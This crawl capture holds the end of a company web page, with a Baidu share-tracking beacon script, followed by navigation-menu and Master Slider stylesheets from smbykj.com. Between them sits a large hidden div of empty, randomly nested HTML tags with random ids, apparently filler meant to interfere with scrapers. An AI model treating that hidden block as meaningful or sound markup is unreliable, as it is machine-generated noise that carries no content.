    	!function(){var e=/([http|https]:\/\/[a-zA-Z0-9\_\.]+\.baidu\.com)/gi,r=canonicalURL,t=document.referrer;if(!e.test(r)){var n=(String(curProtocol).toLowerCase() === 'https')?"https://sp0.baidu.com/9_Q4simg2RQJ8t7jm9iCKT-xh_/s.gif":"//api.share.baidu.com/s.gif";t?(n+="?r="+encodeURIComponent(document.referrer),r&&(n+="&l="+r)):r&&(n+="?l="+r);var i=new Image;i.src=n}}(window);})();
</script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='J6sSi'><dl id='uzZU4'></dl></pre><strike id='JOnFy'></strike><p id='az6Um'><legend id='0Ss6W'></legend><noframes id='qzDUu'><small id='ZUhWk'></small><noframes id='Y40c4'></noframes></noframes></p><style id='MKieg'><q id='5mAPz'></q></style><big id='RqOlN'></big><form id='2Mw72'></form><blockquote id='67fAe'><ul id='YGAuK'><span id='gA41J'><b id='yJoZ2'><ol id='e0XuM'><big id='If6jt'><span id='lHck9'></span></big></ol><small id='PFS0r'></small><ol id='xVfes'><ul id='rxXLp'><tbody id='ryHeX'><fieldset id='6iUXF'><strong id='SKqby'><li id='JxS34'><bdo id='31oHE'><abbr id='s4Tbv'></abbr></bdo><span id='ksu5b'></span></li></strong></fieldset></tbody></ul></ol><legend id='X08xc'><noframes id='HV6EI'><tbody id='WEeQT'></tbody></noframes></legend></b><strong id='4O5Sw'></strong></span></ul></blockquote><center id='Ak0KE'><small id='czSCv'><ins id='AqwaL'><td id='KAv1w'><div id='h6U9R'></div></td></ins></small></center><del id='YYcsB'><p id='FxLIK'></p><noscript id='M0w40'><small id='icCii'><b id='Gieej'></b><style id='Dtevp'></style><i id='FAb4P'></i><small id='nwzaZ'><dl id='cOYz0'></dl><fieldset id='KdC1o'><form id='eDL1l'><dt id='QU9j9'><code id='mtpsf'></code><code id='m9CnV'><div id='VMBtf'></div></code></dt></form></fieldset></small></small><thead id='2tOfI'><kbd id='z2nhk'></kbd><sup id='cZlS0'><th id='DyqcN'></th></sup></thead><sup id='TzFuW'><strong id='MLpeC'><i id='BbrUt'></i></strong><small id='wf3LI'><div id='ufhhd'></div></small><ins id='xXUns'></ins></sup><legend id='xwzQw'><table id='BXus7'></table></legend></noscript></del><li id='YMjPT'><optgroup id='aHByM'></optgroup></li><label id='xFPEs'></label><label id='Orxrz'></label><sub id='Y2bWf'></sub><del id='eMLx2'></del><em id='IVKOU'><dd id='S6Cyc'></dd></em><small id='ZvvK5'></small><optgroup id='2R6xS'><dfn id='kzc3h'></dfn></optgroup><option id='8KxKO'><tr id='y7dGe'><code id='M6aTJ'></code></tr></option><fieldset id='SY0pK'></fieldset><strong id='DFA2n'></strong><noframes id='xQnPR'><tfoot id='iTRGX'></tfoot></noframes><q id='iI3TN'><code id='4sYGs'><select id='7RlYa'></select></code></q><fieldset id='vAXsO'><big id='BjFxr'><tt id='RSxZ6'></tt></big><p id='4oD7B'></p></fieldset><li id='j7pLQ'></li><li id='kR5Iq'></li><tfoot id='PFzPv'></tfoot><small id='S6y3w'></small><ul id='9dFC6'></ul><option id='l59Lz'></option><pre id='Snpx1'><ins id='zklMD'></ins></pre><select id='Tp7gL'></select><ins id='mtSEn'><td id='8ZLJD'><i id='gBXQF'></i></td><u id='qStjI'><code id='CqcY7'><thead id='HTWyM'><button id='Sgy1T'><thead id='2lExB'><option id='3LP4U'></option></thead></button></thead></code><fieldset id='9xFgn'><em id='b7XHi'><big id='7r4IP'></big></em></fieldset></u></ins><sup id='ndn8U'><strong id='ac78N'></strong><del id='en6RP'></del></sup><label id='1Kie8'></label><q id='jnPkL'><b id='Vs2RW'><acronym id='Kr7So'></acronym><div id='YySjT'><button id='6BICj'><table id='Xbg2s'></table><sup id='vjZKG'><dd id='aycw0'><tfoot id='Slokd'></tfoot></dd><blockquote id='WqmD1'><noframes id='C39uc'></noframes></blockquote></sup></button></div></b><div id='SPmaX'><ul id='Ul0zA'><li id='BCwmo'></li></ul></div></q><tfoot id='Awvkb'><font id='Unyzx'><i id='HYNbZ'><dd id='DkFIY'></dd></i></font></tfoot><tr id='ulbJo'><optgroup id='GmYTM'></optgroup></tr><address id='t5apA'><tfoot id='gGYsr'></tfoot><dd id='FrXNq'></dd></address><option id='6I9J8'><abbr id='q8Yy4'><style id='puW6F'></style><tt id='IyOWd'></tt><font id='MXyKT'></font><u id='8vmqs'><tt id='dyytt'></tt></u></abbr></option><dd id='9ooWv'><ol id='wfMvl'></ol></dd><bdo id='VT4XT'><acronym id='gMaJN'><pre id='hkx1a'></pre></acronym><b id='6UHfZ'><span id='16DLH'></span></b><form id='uk3AR'></form></bdo><dl id='Hkcz8'></dl><thead id='nBzHm'></thead><tt id='ByZPl'><tt id='Y1yVA'></tt><sub id='LHHGu'><i id='1pspz'><dt id='7UJ2f'></dt><p id='7h83W'></p></i></sub></tt><acronym id='Dva3y'><dd id='CfXzT'></dd></acronym><small id='DVgaf'><acronym id='0MGeh'><i id='8jjiq'><label id='RY8Jp'><kbd id='Q4G08'><form id='qHPh3'><div id='VC3G6'><strike id='kNJWg'></strike></div></form></kbd></label></i></acronym><bdo id='tL3UZ'></bdo><strike id='tl3MR'><table id='Nhnkc'></table></strike></small><strike id='KphcY'></strike><abbr id='C8ymw'></abbr><tbody id='FrMmf'></tbody><sup id='dplD6'></sup><code id='eaVjN'><ul id='eOczo'><tfoot id='NoRDv'></tfoot></ul></code><bdo id='6GG8O'></bdo><tr id='wmQyu'></tr><sup id='bJPHO'></sup><abbr id='y7Up8'></abbr><dfn id='JD8yT'><dir id='X698T'><p id='rJj1j'></p></dir><small id='HSnYJ'><div id='3uwZL'></div></small></dfn><th id='F9FVZ'><noscript id='QDBFW'></noscript></th><address id='BIhn2'><abbr id='AnSPd'></abbr><big id='BzZxg'></big></address><ol id='QT6Qf'><dd id='pgiXo'><address id='YAmic'></address></dd></ol><sub id='XhNeS'><optgroup id='9K08i'></optgroup><thead id='OMRWj'></thead></sub><th id='fjhPj'><del id='8HVAG'></del></th><dd id='uzu0c'><small id='aaKNp'></small></dd><option id='uWUPh'><thead id='fT9IA'></thead></option><blockquote id='NzwNi'></blockquote><option id='OsH9e'></option><noframes id='pwnHx'><legend id='Iq06h'><style id='ObeGZ'><dir id='tzCHe'><q id='nJn04'></q></dir></style></legend></noframes><u id='5dR2x'></u><table id='RCLI0'><table id='8JmrI'><dir id='ZUcAW'><thead id='LvZXY'><dl id='p1a51'><td id='PjnOC'></td></dl></thead></dir><noframes id='FIhHz'><i id='lAFG3'><tr id='Uml9p'><dt id='DHWns'><q id='Jo5di'><span id='2CRRu'><b id='YvIYd'><form id='qMEaK'><ins id='lZs5e'></ins><ul id='cPcOw'></ul><sub id='iwav4'></sub></form><legend id='qOezI'></legend><bdo id='TSYme'><pre id='yOw59'><center id='2cWMh'></center></pre></bdo></b><th id='T609f'></th></span></q></dt></tr></i></noframes><em id='mAcul'><optgroup id='Bvm5X'><dfn id='MIfC2'><del id='Dbg1P'><code id='xshQF'></code></del></dfn></optgroup></em><noframes id='gKxoj'><div id='uOftv'><tfoot id='tPDbM'></tfoot><dl id='dBChw'><fieldset id='t7tUN'></fieldset></dl></div></noframes><label id='SZitR'></label></table><tfoot id='5swZe'></tfoot></table><span id='288VC'></span><dfn id='8CVgI'></dfn><tr id='XIeoM'></tr><th id='6Zaum'><tt id='jqNKB'></tt><dd id='FFWLB'></dd></th><optgroup id='atO7U'></optgroup><blockquote id='gEQPy'></blockquote><center id='1knm1'></center><em id='kU5QW'><kbd id='esbM6'></kbd><li id='Ltxu7'><span id='BQkPH'></span></li><pre id='E4iDF'></pre></em><ol id='Biu7v'><tt id='0dAUq'><label id='UKfZw'><kbd id='Srbbj'></kbd></label></tt></ol><sub id='WhwS7'><sup id='kaHOv'><dl id='qMBku'></dl><td id='68fr7'></td><tt id='I3Mdm'><blockquote id='1KutZ'><big id='n3gtT'><ol id='uVM0l'><tt id='9FWya'><code id='hj5FA'><p id='UlUfL'></p><small id='4EtGf'><li id='KPoYi'></li><button id='xFiB0'><tfoot id='jvfg8'><i id='cgnce'></i></tfoot></button><tbody id='RPZ3e'><em id='bibRZ'></em></tbody></small></code></tt></ol></big><q id='ZCg5K'><i id='sq9qM'><span id='MbDFq'></span><dt id='zfNhI'><ol id='XrrBx'></ol><b id='61vTg'></b><strike id='pDALk'><dir id='RplFO'></dir></strike></dt><legend id='Vi8zC'></legend><tr id='QmuLP'><optgroup id='6E4jc'><label id='IlOGP'><select id='C6ojx'><tt id='iK2vJ'><blockquote id='k5iDW'></blockquote></tt></select></label></optgroup></tr><b id='Pt29R'></b></i><dfn id='SGUek'></dfn></q></blockquote></tt></sup></sub><option id='UKqJL'></option><td id='GKPZm'><big id='14Xcu'><tfoot id='fu9cE'></tfoot></big><strong id='bwAwx'></strong></td><tfoot id='ptPY7'></tfoot><tfoot id='6kj9M'><pre id='HtrUc'><acronym id='Kpsq6'><table id='VGYOL'><dir id='yHRKj'></dir></table></acronym></pre></tfoot><tt id='yj5mw'></tt><strong id='m514q'><u id='PUYzW'><div id='Vdo05'><div id='WdkAL'><q id='SFbmI'></q></div><strong id='yDJZo'><dt id='yzfx1'><sub id='Pyz0p'><li id='bRz31'></li></sub></dt></strong></div></u></strong><big id='vtSPx'></big><th id='u0DLN'></th><dd id='R4Nu3'><center id='mk0kx'></center></dd><td id='v81jo'></td><ol id='xOkkK'><dd id='bfiwn'><th id='eV4C4'></th></dd></ol><dt id='z7EUj'><div id='VVehd'><abbr id='1RoEE'><strike id='xCIB0'></strike></abbr></div></dt><center id='QZsaL'></center><center id='LUqhX'></center><bdo id='BrHr9'><dd id='zDfaD'><abbr id='LJchT'><strike id='t2O21'></strike><ul id='MmCCm'><del id='KNDiH'><q id='aE8tL'><tbody id='Ik8Fe'><noframes id='4wI8y'><bdo id='hWkqs'></bdo><ul id='Ugyql'></ul></noframes></tbody></q></del></ul><big id='pYfey'><big id='Wa8CC'><dt id='gLSFl'><acronym id='i4iX7'></acronym><q id='pNEdf'><select id='XCm1X'><center id='5fRiw'><dir id='Uf4hs'></dir></center></select><noscript id='4zgFr'><strong id='GdPfj'><tr id='19Lt6'></tr></strong><label id='Lub0K'></label><strike id='tXhPI'></strike><option id='b5KjB'><u id='dabEd'><ol id='1H0WI'><blockquote id='TXhQ7'></blockquote></ol></u></option><table id='6ExmU'></table></noscript><i id='zd5G0'><abbr id='frA8q'></abbr></i><thead id='MDGOf'><strong id='Z8hqf'><b id='evpA2'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='FQASM'></acronym><sub id='HGxyb'></sub><optgroup id='agEF9'><del id='IgbG6'><optgroup id='qrCKh'></optgroup></del><button id='9wghQ'></button></optgroup><ul id='eXDPD'><em id='y1RuT'></em><dir id='fghNf'><td id='SCLrH'></td><address id='9tTEK'></address><td id='oo1LN'></td><thead id='kzpS7'><thead id='mNZcK'></thead><ul id='RyRX1'></ul></thead></dir><del id='jjZFy'></del><thead id='GVZKS'></thead></ul><acronym id='Ve9eo'></acronym></bdo><legend id='kagRI'><font id='P1zQ3'><font id='fMJRZ'><span id='JM6OB'><tr id='fzunh'><option id='zKPal'></option></tr></span></font></font></legend><tbody id='hOVXz'><b id='Qs0ok'><select id='sTiNs'></select></b></tbody><div id='4lhUi'><form id='iitMj'></form><fieldset id='UP4Jj'><pre id='flzEU'><kbd id='A2Vri'><u id='rMREi'><form id='vqR5o'><li id='nC52c'><th id='9viOP'><dt id='ayAef'></dt></th></li><span id='huN33'></span></form><address id='cA1M2'></address></u><u id='GBYEY'><tt id='E90v6'></tt></u></kbd></pre><p id='MrHBV'></p></fieldset></div><tbody id='fShMh'><blockquote id='3lMza'><style id='aMYbm'></style></blockquote><u id='XMsaG'></u></tbody><fieldset id='HGN1k'></fieldset><form id='czejC'></form><li id='1WlgX'><abbr id='tsnE9'></abbr></li><acronym id='uYzDX'></acronym><tt id='2j8ji'><dl id='09H6o'></dl></tt><fieldset id='IeqBf'></fieldset><em id='DgD7k'></em><b id='oASo3'></b><p id='EyXbl'></p><tbody id='Shkdt'><address id='3B6aC'></address><dd id='2oq3p'></dd></tbody><dir id='ocVyF'></dir><tbody id='nvCtI'></tbody><ul id='ABTqN'><select id='KlGUF'></select></ul><td id='B5nim'></td><kbd id='blCDs'><tt id='0kZ0O'><q id='CNyF8'></q></tt></kbd><tfoot id='xO1E3'><select id='BROx2'><abbr id='QRFxX'></abbr><table id='tYNmD'></table></select></tfoot><em id='c39aI'><optgroup id='pMULl'><label id='8WbWh'></label><ol id='WeTpV'><dir id='uGeLM'><label id='sPBlv'></label><form id='N0mb6'><thead id='EQ16M'><tbody id='Z8cm5'></tbody></thead></form></dir><table id='4QSqb'><form id='pfxAj'><table id='FXwxq'><legend id='KkJqH'><li id='8J02M'></li><big id='goXN7'><span id='xD3RS'><optgroup id='M7ljg'><span id='HMV2A'></span></optgroup></span></big></legend><noscript id='QtCOc'></noscript><div id='OxWO7'><code id='tQ2N6'><sup id='arUEW'><kbd id='b6OOO'></kbd></sup><thead id='O0Aja'><small id='vYiB6'></small></thead></code></div><dt id='WWjKr'></dt></table></form></table><abbr id='0RoVz'><small id='7fIof'></small></abbr></ol></optgroup><abbr id='p3rfy'><optgroup id='VOXay'></optgroup></abbr><sup id='P8MOK'></sup><abbr id='FHzRi'><style id='oijmW'><strike id='uQ4pS'><b id='IBmeU'><i id='CGcck'></i></b></strike></style></abbr></em><table id='i0imM'></table><dl id='ceKk4'></dl><strike id='yP1f1'></strike><tt id='hTese'><p id='fVHrZ'></p></tt><div id='oVI5i'><noscript id='0ExHa'></noscript><dt id='p07KU'><bdo id='pgSwu'><strong id='4KgnN'><sup id='TBU9f'><acronym id='xB2xy'></acronym></sup></strong></bdo><blockquote id='rFQc5'><tbody id='4stfL'></tbody><tbody id='hWEIY'><dl id='9cl86'></dl><del id='OOvqy'></del><ins id='HUyCN'><dfn id='XiJmC'><button id='UAQBB'></button></dfn></ins><td id='LqbLF'></td><option id='77mjg'></option><tbody id='uq5BT'><sub id='NjzNx'><acronym id='i42CX'><font id='9nsfe'><ins id='IvTFu'></ins></font><tr id='xNTUC'></tr></acronym></sub></tbody><dir id='KHpvs'></dir><address id='HoiCZ'><bdo id='Kades'></bdo></address></tbody></blockquote><form id='SzIYH'><q id='TOhfH'><dd id='0Gygw'><fieldset id='0zOlW'></fieldset></dd></q></form><ol id='KOFkq'></ol><tfoot id='Uf1pD'></tfoot></dt></div><pre id='IsPnM'><tt id='9e6nS'></tt><noframes id='7AjYt'></noframes></pre><dir id='aZbfZ'><tt id='kw2rR'><q id='e4yIW'></q><select id='OX2M0'><dir id='Q2lEy'></dir><ins id='6EBC1'><li id='kER2p'></li></ins><small id='5dUzs'><ul id='mAxFI'></ul></small><pre id='eQxBe'></pre></select></tt><ul id='iJHYM'></ul></dir><th id='iOHR5'></th><ol id='Q6yBH'><sup id='JmHs2'><i id='KdBtX'><pre id='pEP6u'><table id='phayS'></table></pre></i></sup></ol><option id='K83og'></option><dt id='qGdFM'></dt><sup id='rb789'></sup><big id='3ieJE'></big><thead id='finbx'></thead><p id='O9LxP'></p><td id='J6aS7'><acronym id='MttmL'><div id='d06RG'><tt id='nHR8B'></tt></div><fieldset id='gcA4M'></fieldset><bdo id='CT12B'></bdo><em id='r6QZc'><font id='wbnbw'></font></em></acronym></td><dir id='IZ38B'></dir><u id='fmGFj'></u><strong id='gqN6J'><td id='GEhgE'></td></strong><tt id='3DBUt'></tt><q id='hsgOk'><legend id='muQL4'><bdo id='rkCCH'><bdo id='pnvRv'><legend id='brVqG'><b id='24hGD'><strong id='exhOt'><label id='Wf2v8'><sup id='WJcbs'><u id='vbOIp'><sup id='OhUzs'></sup></u><big id='ZH1is'></big><select id='snkhY'></select></sup><p id='4dYjU'></p></label></strong></b></legend></bdo><noscript id='jwaTI'></noscript><dt id='BpU9k'></dt></bdo></legend></q><small id='1pIqY'></small><b id='7NSwD'></b><li id='ppTcO'><p id='Iz6my'><label id='snFYf'><table id='sha12'><sup id='KX28C'><em id='dP4s2'></em></sup></table><blockquote id='quCPE'></blockquote></label></p></li><blockquote id='4M8fa'></blockquote><dd id='btHJ2'><thead id='NTTlG'></thead><abbr id='ZM2E4'><noscript id='CxVKL'><tbody id='4FNui'><style id='8U1ul'><sup id='Pk61Z'></sup></style></tbody></noscript></abbr></dd></div></html> 

--- FILE ---
content_type: text/css
request_url: http://smbykj.com/templates/cn_sq/css/nav/meanmenu.css
body_size: 5078
content:
a.meanmenu-reveal{display:none}
.mean-container .mean-bar{position:absolute;z-index:999;float:left;padding:20px 0 0;width:100%;height:70px;background:0 0}
.mean-container a.meanmenu-reveal{position:absolute;right:0;display:block;padding:12px 15px 0 0;width:35px;height:30px;text-decoration:none;text-indent:-9999em;font-weight:700;font-size:20px;font-size:1px;line-height:22px;cursor:pointer}
.mean-container a.meanmenu-reveal span{position:relative;top:8px;display:block;margin-top:-8px;height:4px;border-radius:3px;/*background:#fff;*/}
.mean-container .mean-nav{float:left;margin-top:70px;width:100%;background:#fff}
.mean-container .mean-nav ul{margin:0;padding:0;width:100%;border:0;list-style-type:none}
.mean-container .mean-nav ul li{position:relative;float:left;width:100%; z-index: 9999;}
.mean-container .mean-nav ul li a{float:left;display:block;margin:0;padding:1em 5%;width:90%;border-top:1px solid #dbeefd;color:#677294;text-align:left;text-decoration:none}
.mean-container .mean-nav ul li a.active{color:#000}
.mean-container .mean-nav ul li li a{visibility:visible;padding:1em 10%;width:80%;border-top:1px solid #dbeefd;color:#677294;text-transform:none;text-shadow:none!important;font-size:14px;opacity:1}
.mean-container .mean-nav ul li.mean-last a{margin-bottom:0;border-bottom:0}
.mean-container .mean-nav ul li li li a{padding:1em 15%;width:70%}
.mean-container .mean-nav ul li li li li a{padding:1em 20%;width:60%}
.mean-container .mean-nav ul li li li li li a{padding:1em 25%;width:50%}
.mean-container .mean-nav ul li a:hover{background:#252525;background:rgba(255,255,255,.1)}
.mean-container .mean-nav ul li a.mean-expand{position:absolute;top:0;right:0;z-index:2;margin-top:-5px;padding:12px!important;width:100%;height:24px;border:none!important;background:0 0;text-align:right;font-weight:700}
.mean-container .mean-push{float:left;clear:both;margin:0;padding:0;width:100%}
.mean-nav .wrapper{margin:0;padding:0;width:100%}
.mean-container .mean-bar,.mean-container .mean-bar *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}
.mean-remove{display:none!important}
.mobile-nav{display:none}
.mobile-nav.mean-container .mean-nav ul li a.active{color:#ff6464}
.main-nav{position:inherit;top:0;left:0;z-index:999;padding-top:15px;padding-bottom:15px;width:100%;height:auto;}
.mean-nav .dropdown-toggle::after{display:none}
.main-nav nav ul{margin:0;padding:0;list-style-type:none}
.main-nav nav .navbar-nav .nav-item{position:relative;padding:15px 0}
.main-nav nav .navbar-nav .nav-item a{margin-right:15px;margin-left:15px;padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;color:#fff;text-transform:capitalize;font-weight:500;font-size:16px}
.main-nav nav .navbar-nav .nav-item a.active,.main-nav nav .navbar-nav .nav-item a:focus,.main-nav nav .navbar-nav .nav-item a:hover{color:#ff6464}
.main-nav nav .navbar-nav .nav-item:hover a{color:#ff6464}
.main-nav nav .navbar-nav .nav-item .dropdown-menu{position:absolute;top:80px;left:0;z-index:99;display:block;visibility:hidden;padding-top: 14px;padding-right:5px;padding-bottom: 14px;padding-left:5px;width:240px;background:#0d1028;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.05);box-shadow:0 0 30px 0 rgba(0,0,0,.05);opacity:0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li{position:relative;padding:0}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li a{display:block;margin:0;padding:9px 15px;color:#fff;text-transform:capitalize;font-weight:500;font-size:15px}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li a.active,.main-nav nav .navbar-nav .nav-item .dropdown-menu li a:focus,.main-nav nav .navbar-nav .nav-item .dropdown-menu li a:hover{color:#ff6464}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu{position:absolute;top: 20px;left:101%;visibility:hidden!important;opacity:0!important;}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu{top:-20px!important;visibility:visible!important;opacity:1!important}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li .dropdown-menu{position:absolute;top:0;left:-100%;visibility:hidden!important;opacity:0!important}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li:hover .dropdown-menu li:hover .dropdown-menu{top:-20px!important;visibility:visible!important;opacity:1!important}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a{color:#fff;text-transform:capitalize}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a.active,.main-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:focus,.main-nav nav .navbar-nav .nav-item .dropdown-menu li .dropdown-menu li a:hover{color:#ff6464}
.main-nav nav .navbar-nav .nav-item .dropdown-menu li:hover a{color:#ff6464}
.main-nav nav .navbar-nav .nav-item:hover ul{top:100%;visibility:visible;opacity:1}
.main-nav nav .navbar-nav .nav-item:last-child .dropdown-menu{right:0;left:auto}


--- FILE ---
content_type: text/css
request_url: http://www.smbykj.com/templates/cn_sq/css/masterslider.main.css
body_size: 70684
content:
/** 
 *  Master Slider
 * 	Main css file
 */
.master-slider{
    height: 380px;
    position: relative;
    visibility: hidden;
    -moz-transform: translate3d(0 , 0 , 0);
    overflow: hidden;;
}

.master-slider a {
    -webkit-transition: none;
    transition: none;
}

.wpb_row .master-slider-parent *,
.master-slider-parent * {
    box-sizing: content-box;
}

.master-slider-parent {
    margin-left: auto;
    margin-right: auto;
}

.ms-layout-partialview .ms-view {
    overflow: visible;
    background-color:transparent;
}

.ms-layout-partialview .ms-container { overflow: hidden; }

.master-slider.before-init{}

.master-slider img, .ms-slide-bgvideocont video {max-width:none;}

.ms-ie img{border:none;}
.ms-ie8 * {opacity:inherit;-webkit-filter:inherit;filter:inherit;}
.ms-ie7   {zoom:1;}

.master-slider.ms-fullheight{height: 100%;}
.ms-slide-auto-height { display: table; }

.ms-loading-container{
    position:absolute;
    width:100%;
    top:0;
}

.ms-loading-container .ms-loading,
.ms-slide .ms-slide-loading {
    width: 36px;
    height: 36px;
    
    border-radius: 60px;
    box-shadow: 0px 0px 3px rgba(0,0,0,0.2);
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -18px;
    opacity: 0.9;
}


/* grab cursor */
.ms-def-cursor{cursor:auto !important;}
.ms-grab-cursor{cursor: url(../images/grab.png), move;}
.ms-grabbing-cursor{cursor: url(../images/grabbing.png), move;}
.ms-ie .ms-grab-cursor{cursor: move;}
.ms-ie .ms-grabbing-cursor {cursor: move;}

.ms-view {
    /*margin:0px auto;*/
    overflow:hidden;
    position:relative;
    -webkit-perspective: 2000px;
    -ms-perspective: 2000px;
    perspective: 2000px;
}

.ms-view .ms-slide-container{position:relative;}

.ms-slide {
    position:absolute;
    width: 100%;
    height:100%;
    -webkit-transform: translateZ(0px);
    -ms-transform: translateZ(0px);
    transform: translateZ(0px);
}

.ms-wk .ms-slide {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.ms-slide.selected {}

.ms-slide .ms-slide-bgcont,
.ms-slide .ms-slide-bgvideocont{
    position: absolute;
    overflow:hidden;
    width: 100%;
}

.ms-slide .ms-slide-link {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    top:0;
    z-index: 110;
}

.ms-ie .ms-slide-link {
    background: url("[data-uri]‌​AA7") 0 0 repeat;
}


.ms-slide .ms-slide-bgvideocont{
    z-index: 105;
    height: 100%;
}

.ms-wk .ms-slide .ms-slide-bgvideocont,
.ms-wk .ms-slide-bgvideocont>video{
    -webkit-transform: translateZ(0.3px);
    transform: translateZ(0.3px);
}

.ms-slide .ms-slide-bgvideo{
    position: absolute;
    top: 0px;
}


.ms-inner-controls-cont, .ms-container {position: relative; /*margin:0 auto;*/}
.ms-container{ /*padding-top: 230px;*/ height: 380px;overflow: hidden;}
.ms-slide .ms-slide-bgcont img , .ms-container , .ms-inner-controls-cont{
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
}

.ms-slide .ms-layer{position:absolute;}

.ms-slide .ms-slide-layers{
    position: absolute;
    overflow:hidden;
    width:100%;
    height: 100%;
    z-index: 109;
    top:0px;
}

.ms-slide .ms-slide-video{
    position:absolute;
    top:0;
    z-index: 111;
    background:black;
    padding:0;
    margin: 0;
    border: none;

}


.ms-slide .ms-pattern{
    background-attachment: scroll;
    width: 100%;
    height: 100%;
    z-index: 108;
    position: absolute;
    top: 0;
}

.ms-wk .ms-pattern{
    -webkit-transform: translateZ(0.4px);
    transform: translateZ(0.4px);
}

.ms-parallax-layer {
    width: 100%;
    position: absolute;
    top: 0;
}

.ms-scroll-parallax-cont{
    position: absolute;
    top:0;
    width: 100%;
    height: 100%;
}

.ms-wk .ms-scroll-parallax-cont{
    -webkit-transform: translateZ(0.4px);
    transform: translateZ(0.4px);
}

.ms-scroll-parallax .ms-sl-selected .ms-scroll-parallax-cont,
.ms-scroll-parallax .ms-sl-selected .ms-slide-bgcont{
}

.ms-scroll-parallax .ms-slide-bgcont{
}

/*-----------------------------------------------------------*/
.ms-action-layer{cursor: pointer;}
.ms-btn-container{position: absolute;}
.ms-btn {
    text-decoration: none;
    display: inline-block;
    color:black;
    position: relative;
    padding: 8px 15px;
    cursor: pointer;
    white-space: nowrap;
}

.ms-default-btn{
    background: #0074A2;
    border-radius: 5px;
    color: #FFF;
}
.ms-default-btn:hover{background-color: #0098D5;}
.ms-default-btn:active{top:1px;}

.ms-layer.video-box{background:black;}
.ms-layer.video-box iframe{
    padding:0;
    margin: 0;
    border: none;
    position: absolute;
    z-index: 110;
}

.ms-btn-s{
    padding: 14px 17px;
    font-size: 80%;
    line-height: 0;
}

.ms-btn-m{
    padding: 12px 40px;
}

.ms-btn-n{
    padding: 8px 25px;
    font-size: 95%;
}

.ms-btn-l{
    padding: 17px 50px;
    font-size: 120%;
}

.ms-btn-box{}
.ms-btn-round{border-radius: 5px;}
.ms-btn-circle{border-radius: 100px;}
.ms-btn-outline-box{}
.ms-btn-outline-round{border-radius: 5px;}
.ms-btn-outline-circle{border-radius: 100px;}
/*-----------------------------------------------------------*/


.ms-slide .ms-slide-vpbtn , .ms-slide .ms-video-btn{
    position:absolute;
    cursor: pointer;
    z-index: 110;
}

.ms-slide .ms-slide-vcbtn{
    position:absolute;
    cursor: pointer;
    z-index: 113;
}

.ms-slide-vcbtn-mobile{
    position: relative;
    bottom: 0;
    left:0;
    width:100%;
    height: 28px;
    background-color: black;
    color: white;
    text-align: center;
    cursor: pointer;
    z-index: 113;
}

.ms-slide-vcbtn-mobile .ms-vcbtn-txt {
    text-transform: uppercase;
    font-family: sans-serif;
    font-size: 0.75em;
    display: inline-block;
    background: url(../images/video-close-btn.png) no-repeat 0px 3px;
    padding-left: 15px;
    height: 15px;
    color: #DBDBDB;
    margin-top: 7px;
}

.ms-wk .ms-slide .ms-slide-vcbtn,
.ms-wk .ms-slide .ms-slide-layers,
.ms-wk .ms-slide .ms-slide-vpbtn,
.ms-wk .ms-slide .ms-slide-video,
.ms-wk .ms-slide-link {
    -webkit-transform: translateZ(0.44px);
    transform: translateZ(0.44px);
}

.ms-video-img{
    position:absolute;
    width:100%;
    height:100%;
    top:0;
    left:0;
}

.ms-mask-frame{
    overflow:hidden;
    position:absolute;
    float:left;
}

/* controls */

.ms-thumb-list{
    overflow:hidden;
    position:absolute;
}

.ms-thumb-list.ms-dir-h {width: 100%;}
.ms-thumb-list.ms-dir-v {height: 100%; top: 0; padding:0;}
.ms-thumbs-cont{position: relative;}
.ms-thumb-frame .ms-thumb{ display: block; position: relative; width: 100%; text-align: center; height: 90px; line-height: 90px; color: #999; font-size: 40px;
    -webkit-transition:all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.ms-thumb-frame .ms-thumb:before{ content: ""; position: absolute; bottom: 0; left: 50%; width: 1px; height: 30px; background: #fff;display: none;}
.ms-thumb-frame-selected .ms-thumb{ font-size: 48px;color: #000;font-weight: bold;}
.ms-thumb-frame{
    cursor: pointer;
    /*float: left;*/
    overflow: hidden;
    -webkit-transition: opacity 300ms;
    transition: opacity 300ms;
}
/*.ms-thumb-frame-selected{ opacity: 1; }*/

.ms-tabs .ms-thumb-frame {
    background-color: #F6f6f6;
    text-shadow: 0 1px 1px white;
    color: #222;
    border: solid 1px white;
    border-width: 0 1px 1px 0;
    overflow: visible;
    position: relative;
    opacity: 1;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-tabs.ms-dir-h .ms-thumb-frame {margin-top: 12px;}
.ms-tabs.ms-dir-v .ms-thumb-frame {margin-left: 12px;}
.ms-tabs.ms-dir-v.ms-align-left .ms-thumb-frame {margin-left: 0px;}
.ms-tabs.ms-dir-h.ms-align-top {z-index: 140;}
.ms-tabs.ms-dir-h.ms-align-top  .ms-thumb-frame{margin-top: -12px;}
.ms-tabs .ms-thumb{padding: 20px 20px;}
.ms-tabs .ms-thumb-frame-selected {	opacity: 1; background: #EDEDED;}
.ms-tabs .ms-thumb-frame .ms-thumb-ol {
    position: absolute;
    opacity: 0;
    -webkit-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.ms-tabs.ms-dir-h .ms-thumb-frame .ms-thumb-ol {
    top: 0px;
    left: 50%;
